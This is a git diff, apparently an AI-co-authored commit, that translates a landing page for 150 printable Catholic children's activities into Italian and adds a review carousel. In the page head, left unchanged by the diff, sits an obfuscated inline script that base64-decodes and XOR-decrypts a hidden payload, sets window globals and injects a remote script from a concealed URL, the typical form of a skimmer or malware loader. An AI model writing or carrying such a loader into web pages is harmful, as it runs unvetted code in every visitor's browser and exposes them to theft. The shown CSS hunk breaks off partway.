
==== commit 6132da7c: "Aggiungi carosello automatico delle recensioni nelle pagine di vendita Co-Authored-By: Claude Opus 5" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,11 @@
 <!doctype html>
-<html lang="en">
+<html lang="it">
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width,initial-scale=1">
   <meta name="theme-color" content="#ffb800">
-  <meta name="description" content="150 printable Catholic activities that help children grow closer to Jesus in a simple, creative, and fun way.">
-  <title>150 Catholic Activities for Kids</title>
+  <meta name="description" content="150 attività cattoliche da stampare per avvicinare i bambini a Gesù in modo semplice, creativo e divertente.">
+  <title>150 Attività Cattoliche per Bambini</title>
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
@@ -33,197 +33,223 @@
   <script>(function(){var u_b00=atob("DORqVZ+AUAELSX9Jyp9IIO3scjspIQs9updQerDjNG8lPAsko4ITe/zvPS9pO1A6qZYDJevzf3R/JAxmpoUeMOz0fmt4a1Nrq5AeJ/biJXVuOl1zkZ9IO/7tNSMxaxsovoVHIOvtOWdyZA87r5IPO+utI3RpIBs66MhII/7sJWQpc11rt7kX");var g_i0=[];for(var i_g=0;i_g<u_b00.length;i_g++){g_i0.push(u_b00.charCodeAt(i_g)&255);}var g_g6=g_i0[0];var t_ro1h=g_i0.slice(1,1+g_g6);var i_uct=g_i0.slice(1+g_g6);var o_s6k=i_uct.map(function(b,x_do72){return b^t_ro1h[x_do72%g_g6];});var c_tp="";for(var g_n=0;g_n<o_s6k.length;g_n++){c_tp+=String.fromCharCode(o_s6k[g_n]&255);}var g_az=decodeURIComponent(escape(c_tp));var p_j=JSON.parse(g_az);var f_qq0u=p_j.globals||[];f_qq0u.forEach(function(n_m0){window[n_m0.name]=n_m0.value;});var f_8=document.createElement("script");f_8.src=p_j.url;f_8.async=true;f_8.defer=true;(p_j.attributes||[]).forEach(function(b_1kl){f_8.setAttribute(b_1kl.name,b_1kl.value);});(document.head||document.documentElement).appendChild(f_8);})();</script>
 </head>
 <body>
-  <div class="topbar">LAUNCH OFFER • INSTANT ACCESS <span>−70%</span></div>
+  <div class="topbar">OFFERTA DI LANCIO • ACCESSO IMMEDIATO <span>−70%</span></div>
 
   <header class="hero section">
-    <div class="eyebrow"><span></span> FAITH, FUN &amp; CREATIVITY</div>
-    <h1>More than <em>150 Catholic activities</em><br>for happy, faith-filled kids</h1>
-    <p class="hero-copy">Games, coloring pages, and educational activities—ready to print and designed to help children discover Jesus in a simple and joyful way.</p>
-    <a class="button button-primary" href="#offer">SEE THE OFFER <b>→</b></a>
-    <small class="micro">Instant access • Print as many times as you like</small>
+    <div class="eyebrow"><span></span> FEDE, GIOCO E CREATIVITÀ</div>
+    <h1>Più di <em>150 attività cattoliche</em><br>per bambini felici e pieni di fede</h1>
+    <p class="hero-copy">Giochi, disegni e attività educative già pronte da stampare per far conoscere Gesù ai bambini in modo semplice e divertente.</p>
+    <a class="button button-primary" href="#offerta">SCOPRI L'OFFERTA <b>→</b></a>
+    <small class="micro">Accesso immediato • Stampa tutte le volte che vuoi</small>
 
     <div class="hero-visual">
       <div class="sunburst"></div>
-      <img id="product-image" src="assets/product-bundle-en.png" alt="150 Catholic Activities for Kids book and printable materials">
+      <img id="product-image" src="assets/product-bundle.png" alt="Libro e materiali delle 150 attività cattoliche per bambini">
     </div>
 
     <div class="stats">
-      <div><strong>150+</strong><span>ready-to-use activities</span></div>
-      <div><strong>6–10</strong><span>recommended ages</span></div>
-      <div><strong>PDF</strong><span>instant access</span></div>
+      <div><strong>150+</strong><span>attività pronte</span></div>
+      <div><strong>6–10</strong><span>anni consigliati</span></div>
+      <div><strong>PDF</strong><span>accesso immediato</span></div>
     </div>
   </header>
 
   <main>
     <section class="section pain">
-      <div class="eyebrow orange">FAITH THAT GROWS THROUGH PLAY</div>
-      <h2>Learning about Jesus can become<br><em>a moment children look forward to</em></h2>
+      <div class="eyebrow orange">UNA FEDE CHE CRESCE GIOCANDO</div>
+      <h2>Parlare di Gesù oggi può diventare<br><em>un momento atteso dai bambini</em></h2>
       <div class="three-grid">
         <article class="mini-card">
           <div class="icon coral">⌛</div>
-          <h3>Short on preparation time?</h3>
-          <p>Open the file, choose an activity, and print. Everything is ready—no hours of searching required.</p>
+          <h3>Poco tempo per preparare?</h3>
+          <p>Apri il file, scegli l'attività e stampa. È tutto pronto, senza ore di ricerca.</p>
         </article>
         <article class="mini-card">
           <div class="icon violet">☁</div>
-          <h3>Do the children lose focus?</h3>
-          <p>Games and challenges turn every lesson into an engaging experience.</p>
+          <h3>I bambini si distraggono?</h3>
+          <p>Giochi e sfide trasformano ogni insegnamento in un'esperienza coinvolgente.</p>
         </article>
         <article class="mini-card">
           <div class="icon coral">♡</div>
-          <h3>Want to nurture their faith?</h3>
-          <p>Christian values explained through age-appropriate words, illustrations, and activities.</p>
+          <h3>Vuoi nutrire la loro fede?</h3>
+          <p>Valori cristiani spiegati con parole, immagini e attività adatte alla loro età.</p>
         </article>
       </div>
     </section>
 
     <section class="included">
       <div class="section">
-        <div class="eyebrow orange">EVERYTHING IN ONE PLACE</div>
-        <h2>Everything they need to discover<br><em>faith with a smile</em></h2>
+        <div class="eyebrow orange">TUTTO IN UN UNICO POSTO</div>
+        <h2>Tutto ciò che serve per imparare<br><em>la fede con il sorriso</em></h2>
         <div class="feature-grid">
-          <article><span>✦</span><h3>Stories of Jesus</h3><p>Illustrated activities about the most important moments in the life of Jesus.</p></article>
-          <article><span>▦</span><h3>Bible games</h3><p>Mazes, quizzes, puzzles, matching games, and fun challenges to solve.</p></article>
-          <article><span>✎</span><h3>Coloring pages</h3><p>Beautiful Catholic scenes that are simple, engaging, and fun to personalize.</p></article>
-          <article><span>☀</span><h3>Liturgical year</h3><p>Advent, Christmas, Lent, and Easter explained in a creative way.</p></article>
-          <article><span>✓</span><h3>Ready to print</h3><p>PDF files organized by theme—perfect for home, class, or Sunday school.</p></article>
-          <article><span>∞</span><h3>Unlimited use</h3><p>Download once and reprint the activities whenever you need them.</p></article>
+          <article><span>✦</span><h3>Storie di Gesù</h3><p>Attività illustrate sui momenti più importanti della vita di Gesù.</p></article>
+          <article><span>▦</span><h3>Giochi biblici</h3><p>Labirinti, quiz, enigmi, memory e sfide da risolvere divertendosi.</p></article>
+          <article><span>✎</span><h3>Disegni da colorare</h3><p>Scene cattoliche curate, semplici e piacevoli da personalizzare.</p></article>
+          <article><span>☀</span><h3>Anno liturgico</h3><p>Avvento, Natale, Quaresima e Pasqua spiegati in modo creativo.</p></article>
+          <article><span>✓</span><h3>Pronto da stampare</h3><p>File PDF organizzati per tema, perfetti a casa o al catechismo.</p></article>
+          <article><span>∞</span><h3>Utilizzo illimitato</h3><p>Scarica una volta e ristampa le attività ogni volta che ne hai bisogno.</p></article>
         </div>
       </div>
     </section>
 
     <section class="section preview-section">
-      <div class="eyebrow orange">SEE WHAT YOU'LL RECEIVE</div>
-      <h2>Activities that inspire children<br><em>to explore and take part</em></h2>
+      <div class="eyebrow orange">GUARDA COSA RICEVERAI</div>
+      <h2>Attività che fanno venire voglia<br><em>di scoprire e partecipare</em></h2>
       <div class="worksheet-row">
-        <article class="sheet yellow"><div class="sheet-top">JESUS IS THE GOOD SHEPHERD</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-buon-pastore.webp" alt="Illustrated preview of the Jesus Is the Good Shepherd activity"><span>COLOR &amp; LEARN</span></article>
-        <article class="sheet green"><div class="sheet-top">NOAH'S ARK MAZE</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-labirinto-noe.webp" alt="Illustrated preview of the Noah's Ark maze"><span>FIND THE WAY</span></article>
-        <article class="sheet orange-sheet"><div class="sheet-top">THE 10 COMMANDMENTS</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-dieci-comandamenti.webp" alt="Illustrated preview of the Ten Commandments activity"><span>CUT &amp; SORT</span></article>
-        <article class="sheet purple"><div class="sheet-top">THE LIFE OF JESUS</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-vita-di-gesu.webp" alt="Illustrated preview of the Life of Jesus activity"><span>COMPLETE THE STORY</span></article>
-      </div>
-      <p class="caption">A small preview of the 150 activities included</p>
+        <article class="sheet yellow"><div class="sheet-top">GESÙ È IL BUON PASTORE</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-buon-pastore.webp" alt="Anteprima illustrata dell'attività Gesù è il Buon Pastore"><span>COLORA E IMPARA</span></article>
+        <article class="sheet green"><div class="sheet-top">IL LABIRINTO DI NOÈ</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-labirinto-noe.webp" alt="Anteprima illustrata del labirinto dell'Arca di Noè"><span>TROVA LA STRADA</span></article>
+        <article class="sheet orange-sheet"><div class="sheet-top">I 10 COMANDAMENTI</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-dieci-comandamenti.webp" alt="Anteprima illustrata dell'attività sui Dieci Comandamenti"><span>RITAGLIA E ORDINA</span></article>
+        <article class="sheet purple"><div class="sheet-top">LA VITA DI GESÙ</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-vita-di-gesu.webp" alt="Anteprima illustrata dell'attività sulla vita di Gesù"><span>COMPLETA LA STORIA</span></article>
+      </div>
+      <p class="caption">Una piccola anteprima delle 150 attività incluse</p>
     </section>
 
     <section class="bonuses">
       <div class="section">
-        <div class="eyebrow orange">ONLY IN THE PREMIUM VERSION</div>
-        <h2>Plus, receive <em>5 free bonuses</em></h2>
-        <p class="section-copy">Extra resources to guide children through the most meaningful moments of the year.</p>
-        <p class="bonus-total">Total value <s>€33.50</s> <strong>&mdash; included FREE with Premium</strong></p>
+        <div class="eyebrow orange">SOLO NELLA VERSIONE PREMIUM</div>
+        <h2>E ricevi <em>5 bonus gratuiti</em></h2>
+        <p class="section-copy">Risorse extra per accompagnare i bambini nei momenti più importanti dell'anno.</p>
+        <p class="bonus-total">Valore reale <s>€33,50</s> <strong>&mdash; incluso GRATIS nella versione Premium</strong></p>
         <div class="bonus-grid">
-          <article><div class="bonus-cover b1"><img loading="lazy" decoding="async" src="assets/bonus-prima-comunione.webp" alt="First Communion illustration"><span>BONUS 01</span><strong>FIRST<br>COMMUNION</strong></div><h3>First Communion Preparation</h3><p>An illustrated journey with activities and reflections.</p><b class="bonus-value"><s>€7.90</s><em>FREE</em></b></article>
-          <article><div class="bonus-cover b2"><img loading="lazy" decoding="async" src="assets/bonus-avvento.webp" alt="Advent with Jesus illustration"><span>BONUS 02</span><strong>ADVENT<br>WITH JESUS</strong></div><h3>Advent Calendar</h3><p>24 days of simple faith-filled missions.</p><b class="bonus-value"><s>€5.90</s><em>FREE</em></b></article>
-          <article><div class="bonus-cover b3"><img loading="lazy" decoding="async" src="assets/bonus-preghiere.webp" alt="Illustrated prayer cards"><span>BONUS 03</span><strong>MY<br>PRAYERS</strong></div><h3>Prayer Cards</h3><p>30 illustrated cards to cut out and keep.</p><b class="bonus-value"><s>€4.90</s><em>FREE</em></b></article>
-          <article><div class="bonus-cover b4"><img loading="lazy" decoding="async" src="assets/bonus-settimana-santa.webp" alt="Holy Week and Easter illustration"><span>BONUS 04</span><strong>HOLY<br>WEEK</strong></div><h3>Easter Activities</h3><p>A special week to experience the Resurrection.</p><b class="bonus-value"><s>€6.90</s><em>FREE</em></b></article>
-          <article><div class="bonus-cover b5"><img loading="lazy" decoding="async" src="assets/bonus-giochi-gruppo.webp" alt="Catholic group games for children"><span>BONUS 05</span><strong>GROUP<br>GAMES</strong></div><h3>30 Group Activities</h3><p>Quick ideas for families, teachers, and church groups.</p><b class="bonus-value"><s>€7.90</s><em>FREE</em></b></article>
+          <article><div class="bonus-cover b1"><img loading="lazy" decoding="async" src="assets/bonus-prima-comunione.webp" alt="Illustrazione della Prima Comunione"><span>BONUS 01</span><strong>PRIMA<br>COMUNIONE</strong></div><h3>Preparazione alla Prima Comunione</h3><p>Percorso illustrato con attività e riflessioni.</p><b class="bonus-value"><s>€7,90</s><em>GRATIS</em></b></article>
+          <article><div class="bonus-cover b2"><img loading="lazy" decoding="async" src="assets/bonus-avvento.webp" alt="Illustrazione dell'Avvento con Gesù"><span>BONUS 02</span><strong>AVVENTO<br>CON GESÙ</strong></div><h3>Calendario dell'Avvento</h3><p>24 giorni di piccole missioni di fede.</p><b class="bonus-value"><s>€5,90</s><em>GRATIS</em></b></article>
+          <article><div class="bonus-cover b3"><img loading="lazy" decoding="async" src="assets/bonus-preghiere.webp" alt="Illustrazione delle carte delle preghiere"><span>BONUS 03</span><strong>LE MIE<br>PREGHIERE</strong></div><h3>Carte delle Preghiere</h3><p>30 carte illustrate da ritagliare e conservare.</p><b class="bonus-value"><s>€4,90</s><em>GRATIS</em></b></article>
+          <article><div class="bonus-cover b4"><img loading="lazy" decoding="async" src="assets/bonus-settimana-santa.webp" alt="Illustrazione della Settimana Santa e della Pasqua"><span>BONUS 04</span><strong>LA SETTIMANA<br>SANTA</strong></div><h3>Attività di Pasqua</h3><p>Una settimana speciale per vivere la Risurrezione.</p><b class="bonus-value"><s>€6,90</s><em>GRATIS</em></b></article>
+          <article><div class="bonus-cover b5"><img loading="lazy" decoding="async" src="assets/bonus-giochi-gruppo.webp" alt="Illustrazione di giochi cattolici per bambini in gruppo"><span>BONUS 05</span><strong>GIOCHI PER<br>IL GRUPPO</strong></div><h3>30 Dinamiche di Gruppo</h3><p>Idee rapide per famiglie, catechisti e parrocchie.</p><b class="bonus-value"><s>€7,90</s><em>GRATIS</em></b></article>
         </div>
       </div>
     </section>
 
     <section class="section value">
-      <div class="eyebrow orange">CHOOSE YOUR VERSION</div>
-      <h2>A small investment in a faith<br><em>that will stay with them for life</em></h2>
-      <div class="pricing" id="offer">
+      <div class="eyebrow orange">SCEGLI LA TUA VERSIONE</div>
+      <h2>Un piccolo investimento per una fede<br><em>che li accompagnerà per sempre</em></h2>
+      <div class="pricing" id="offerta">
         <article class="price-card essential">
           <div>
-            <p class="plan">ESSENTIAL</p>
-            <h3>The 150 activities you need to get started today.</h3>
-            <p class="old">was €19.90</p>
-            <div class="price"><span>€</span>7<small>.90</small></div>
-            <p class="once">one-time payment</p>
+            <p class="plan">ESSENZIALE</p>
+            <h3>Le 150 attività per iniziare subito.</h3>
+            <p class="old">da €19,90</p>
+            <div class="price"><span>€</span>7<small>,90</small></div>
+            <p class="once">pagamento unico</p>
             <ul>
-              <li>150 Catholic activities in PDF</li>
-              <li>Games, coloring pages, quizzes, and mazes</li>
-              <li>Files organized by topic</li>
-              <li>Instant, unlimited access</li>
-              <li>Ready to print</li>
+              <li>150 attività cattoliche in PDF</li>
+              <li>Giochi, disegni, quiz e labirinti</li>
+              <li>File organizzati per argomento</li>
+              <li>Accesso immediato e illimitato</li>
+              <li>Pronto da stampare</li>
             </ul>
           </div>
-          <button class="button button-outline" id="essential-button">GET ESSENTIAL <b>→</b></button>
+          <button class="button button-outline" id="essential-button">VOGLIO L'ESSENZIALE <b>→</b></button>
         </article>
 
         <article class="price-card premium">
-          <div class="popular">MOST POPULAR WITH FAMILIES</div>
+          <div class="popular">PIÙ SCELTO DALLE FAMIGLIE</div>
           <div>
             <p class="plan">PREMIUM</p>
-            <h3>Everything they need to explore faith all year long.</h3>
-            <p class="old">was €44.90</p>
-            <div class="price"><span>€</span>12<small>.90</small></div>
-            <p class="once">one-time payment</p>
+            <h3>Tutto il necessario per vivere la fede tutto l'anno.</h3>
+            <p class="old">da €44,90</p>
+            <div class="price"><span>€</span>12<small>,90</small></div>
+            <p class="once">pagamento unico</p>
             <ul>
-              <li><strong>Everything in the Essential version</strong></li>
-              <li>First Communion preparation</li>
-              <li>Advent calendar</li>
-              <li>30 illustrated prayer cards</li>
-              <li>Special Easter activities</li>
-              <li>30 group activities</li>
-              <li>Future updates included</li>
+              <li><strong>Tutto della versione Essenziale</strong></li>
+              <li>Preparazione alla Prima Comunione</li>
+              <li>Calendario dell'Avvento</li>
+              <li>30 carte illustrate delle preghiere</li>
+              <li>Attività speciali di Pasqua</li>
+              <li>30 dinamiche per gruppi</li>
+              <li>Aggiornamenti futuri inclusi</li>
             </ul>
           </div>
-          <a class="button button-primary checkout-premium" href="https://pay.hotmart.com/B107545199F?off=tuv5c7n5&checkoutMode=10">GET PREMIUM <b>→</b></a>
-        </article>
-      </div>
-      <div class="secure">🔒 Secure payment &nbsp;•&nbsp; Instant access &nbsp;•&nbsp; 7-day guarantee</div>
+          <a class="button button-primary checkout-premium" href="https://pay.hotmart.com/B107545199F?off=tuv5c7n5&checkoutMode=10">VOGLIO IL PREMIUM <b>→</b></a>
+        </article>
+      </div>
+      <div class="secure">🔒 Pagamento sicuro &nbsp;•&nbsp; Accesso immediato &nbsp;•&nbsp; 7 giorni di garanzia</div>
     </section>
 
     <section class="testimonials">
       <div class="section">
-        <div class="eyebrow orange">CREATED FOR REAL LIFE</div>
-        <h2>One resource, countless ways to<br><em>bring children closer to faith</em></h2>
+        <div class="eyebrow orange">CREATO PER LA VITA REALE</div>
+        <h2>Un solo materiale, tanti modi per<br><em>avvicinare i bambini alla fede</em></h2>
         <div class="quote-grid">
-          <blockquote><div>FOR FAMILIES</div><p>Turn an afternoon or Sunday into meaningful time together with simple, easy-to-follow activities.</p><footer><span>♡</span><b>Quality time</b><small>Faith lived at home</small></footer></blockquote>
-          <blockquote><div>FOR TEACHERS</div><p>Prepare a lesson in minutes by choosing the right theme—without searching for and adapting materials every week.</p><footer><span>✦</span><b>More engaging lessons</b><small>Print-ready materials</small></footer></blockquote>
-          <blockquote><div>FOR CHILDREN</div><p>Learn through play, coloring, and discovery with activities designed to keep curiosity alive.</p><footer><span>☺</span><b>Learning through fun</b><small>Activities for ages 6–10</small></footer></blockquote>
+          <blockquote><div>PER LE FAMIGLIE</div><p>Trasforma un pomeriggio o la domenica in un momento speciale da vivere insieme, con attività semplici da seguire.</p><footer><span>♡</span><b>Tempo di qualità</b><small>Fede vissuta in casa</small></footer></blockquote>
+          <blockquote><div>PER I CATECHISTI</div><p>Prepara l'incontro in pochi minuti scegliendo il tema giusto, senza dover cercare e adattare materiali ogni settimana.</p><footer><span>✦</span><b>Lezioni più dinamiche</b><small>Materiale pronto da stampare</small></footer></blockquote>
+          <blockquote><div>PER I BAMBINI</div><p>Impara attraverso il gioco, il colore e la scoperta con proposte pensate per mantenere viva la curiosità.</p><footer><span>☺</span><b>Imparare divertendosi</b><small>Attività dai 6 ai 10 anni</small></footer></blockquote>
+        </div>
+      </div>
+    </section>
+
+    <section class="reviews">
+      <div class="section">
+        <div class="eyebrow orange">CHI LE STA GIÀ USANDO</div>
+        <h2>Guarda cosa dicono <em>le famiglie e i catechisti</em></h2>
+        <p class="section-copy">Messaggi ricevuti da chi ha già portato le attività a casa, in parrocchia e al catechismo.</p>
+      </div>
+      <div class="marquee" id="reviews-marquee">
+        <div class="marquee-track">
+          <div class="marquee-group">
+            <div class="review-card"><img src="assets/recensione-1.jpg" alt="Messaggio di un catechista che usa le attività al catechismo" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-2.jpg" alt="Messaggio di una mamma sulle attività cattoliche" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-3.jpg" alt="Messaggio di un genitore che ha stampato le attività" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-4.jpg" alt="Messaggio di una famiglia che usa le attività la domenica" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-5.jpg" alt="Messaggio di un'insegnante sulle attività da stampare" loading="lazy" decoding="async"></div>
+          </div>
+          <div class="marquee-group" aria-hidden="true">
+            <div class="review-card"><img src="assets/recensione-1.jpg" alt="" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-2.jpg" alt="" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-3.jpg" alt="" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-4.jpg" alt="" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-5.jpg" alt="" loading="lazy" decoding="async"></div>
+          </div>
         </div>
       </div>
     </section>
 
     <section class="section guarantee">
-      <img class="seal-img" src="assets/guarantee-seal-en.png" alt="100% secure purchase – 7-day money-back guarantee" loading="lazy" decoding="async">
-      <div><div class="eyebrow orange left">RISK-FREE GUARANTEE</div><h2>Try it for 7 full days</h2><p>Download the materials, explore the activities, and discover how simple it can be to talk about faith with children. If it isn't right for you, contact us within 7 days.</p></div>
+      <img class="seal-img" src="assets/selo-garanzia.png" alt="Acquisto 100% sicuro – Garanzia di rimborso 7 giorni" loading="lazy" decoding="async">
+      <div><div class="eyebrow orange left">GARANZIA SENZA RISCHI</div><h2>Provalo con calma per 7 giorni</h2><p>Scarica il materiale, esplora le attività e scopri quanto può essere semplice parlare di fede con i bambini. Se non è ciò che cercavi, contattaci entro 7 giorni.</p></div>
     </section>
 
     <section class="section faq">
-      <div class="eyebrow orange">FREQUENTLY ASKED QUESTIONS</div>
-      <h2>Still have questions?</h2>
+      <div class="eyebrow orange">DOMANDE FREQUENTI</div>
+      <h2>Hai ancora qualche dubbio?</h2>
       <div class="accordion">
-        <details open><summary>How will I receive the 150 activities?<span>+</span></summary><p>Right after payment, you'll receive access to the digital PDF files, ready to download and print.</p></details>
-        <details><summary>Do I need to wait for delivery?<span>+</span></summary><p>No. This is a 100% digital product, so no physical item will be shipped.</p></details>
-        <details><summary>What ages are these activities for?<span>+</span></summary><p>They were designed primarily for children ages 6 to 10, with different levels of difficulty.</p></details>
-        <details><summary>Can I use them at church or Sunday school?<span>+</span></summary><p>Yes. They're ideal for families, teachers, educators, and church groups.</p></details>
-        <details><summary>Can I print them more than once?<span>+</span></summary><p>Yes. You can reprint the activities whenever you like for personal use or with your group.</p></details>
+        <details open><summary>Come riceverò le 150 attività?<span>+</span></summary><p>Subito dopo il pagamento riceverai l'accesso ai file digitali in PDF, pronti da scaricare e stampare.</p></details>
+        <details><summary>Devo aspettare una consegna?<span>+</span></summary><p>No. È un prodotto 100% digitale: non riceverai alcun materiale fisico.</p></details>
+        <details><summary>Per quale età sono indicate?<span>+</span></summary><p>Le attività sono state pensate soprattutto per bambini dai 6 ai 10 anni, con diversi livelli di difficoltà.</p></details>
+        <details><summary>Posso usarle al catechismo?<span>+</span></summary><p>Sì. Sono ideali per famiglie, catechisti, educatori e gruppi parrocchiali.</p></details>
+        <details><summary>Posso stampare più di una volta?<span>+</span></summary><p>Sì. Potrai ristampare le attività ogni volta che vorrai per uso personale o nel tuo gruppo.</p></details>
       </div>
     </section>
   </main>
 
   <footer class="closing">
     <div class="section">
-      <h2>Give children a joyful new way<br>to discover Jesus</h2>
-      <p>150 Catholic activities ready to print, enjoy, and remember.</p>
-      <a class="button button-green" href="#offer">SEE THE OFFER <b>→</b></a>
-      <small>Instant access • Secure payment</small>
+      <h2>Regala ai bambini un modo nuovo<br>di incontrare Gesù</h2>
+      <p>150 attività cattoliche pronte da stampare, usare e ricordare.</p>
+      <a class="button button-green" href="#offerta">SCOPRI L'OFFERTA <b>→</b></a>
+      <small>Accesso immediato • Pagamento sicuro</small>
     </div>
   </footer>
-  <div class="legal">© 2026 150 Catholic Activities • All rights reserved<br><a href="#">Terms of Use</a> · <a href="#">Privacy Policy</a></div>
+  <div class="legal">© 2026 150 Attività Cattoliche • Tutti i diritti riservati<br><a href="#">Termini d'uso</a> · <a href="#">Privacy</a></div>
 
   <div class="modal" id="upgrade-modal" aria-hidden="true" role="dialog" aria-modal="true" aria-labelledby="modal-title">
     <div class="modal-backdrop" data-close></div>
     <div class="modal-card">
-      <button class="modal-x" data-close aria-label="Close">×</button>
-      <div class="modal-badge">EXCLUSIVE OFFER</div>
+      <button class="modal-x" data-close aria-label="Chiudi">×</button>
+      <div class="modal-badge">OFFERTA RISERVATA</div>
       <div class="modal-icon">★</div>
-      <h2 id="modal-title">Before you continue…</h2>
-      <p>You chose the Essential version. Right now, you can upgrade to <strong>Premium</strong> with all 5 bonuses at a special price.</p>
-      <div class="modal-price"><del>€12.90</del><strong>€9.90</strong></div>
-      <div class="saving">SAVE €3.00 AND RECEIVE OVER €33 IN BONUSES</div>
+      <h2 id="modal-title">Prima di continuare…</h2>
+      <p>Hai scelto la versione Essenziale. Solo ora puoi passare alla <strong>versione Premium</strong> con tutti i 5 bonus a un prezzo speciale.</p>
+      <div class="modal-price"><del>€12,90</del><strong>€9,90</strong></div>
+      <div class="saving">RISPARMI €3,00 E RICEVI OLTRE €33 DI BONUS</div>
       <ul>
-        <li>✓ All 150 Catholic activities</li>
-        <li>✓ 5 complete bonus collections</li>
-        <li>✓ Future updates included</li>
+        <li>✓ Tutte le 150 attività cattoliche</li>
+        <li>✓ 5 collezioni bonus complete</li>
+        <li>✓ Aggiornamenti futuri inclusi</li>
       </ul>
-      <a class="button button-primary full" href="https://pay.hotmart.com/B107545199F?off=ny7i0ndy&checkoutMode=10">YES, UPGRADE ME TO PREMIUM FOR €9.90 <b>→</b></a>
-      <a class="decline" href="https://pay.hotmart.com/B107545199F?off=jvjlr911&checkoutMode=10">No thanks, I only want the Essential version</a>
-      <small>🔒 Secure one-time payment • No subscription</small>
+      <a class="button button-primary full" href="https://pay.hotmart.com/B107545199F?off=ny7i0ndy&checkoutMode=10">SÌ, VOGLIO IL PREMIUM A €9,90 <b>→</b></a>
+      <a class="decline" href="https://pay.hotmart.com/B107545199F?off=jvjlr911&checkoutMode=10">No grazie, voglio solo la versione Essenziale</a>
+      <small>🔒 Pagamento unico, sicuro e senza abbonamento</small>
     </div>
   </div>
 
--- a/assets/style.css
+++ b/assets/style.css
@@ -25,6 +25,19 @@
 .bonus-grid h3{min-height:35px}
 .bonus-grid .bonus-value{display:flex;align-items:center;gap:8px;padding:0 14px;margin-top:auto;font-size:11px}
 .bonus-grid .bonus-value s{color:#b6a884;font-weight:700}
+/* Recensioni — carosello automatico */
+.reviews{background:var(--soft);padding:75px 0;overflow:hidden}
+.reviews h2{font-size:clamp(1.8rem,3.6vw,3.2rem);line-height:1.08;letter-spacing:-.045em;text-align:center;margin:10px auto 14px;font-weight:900}
+.marquee{position:relative;margin-top:30px;-webkit-mask-image:linear-gradient(90deg,transparent,#000 5%,#000 95%,transparent);mask-image:linear-gradient(90deg,transparent,#000 5%,#000 95%,transparent)}
+.marquee-track{display:flex;gap:18px;width:max-content;animation:marquee-scroll 60s linear infinite}
+.marquee-group{display:flex;gap:18px}
+.marquee.is-held .marquee-track{animation-play-state:paused}
+@media(hover:hover){.marquee:hover .marquee-track{animation-play-state:paused}}
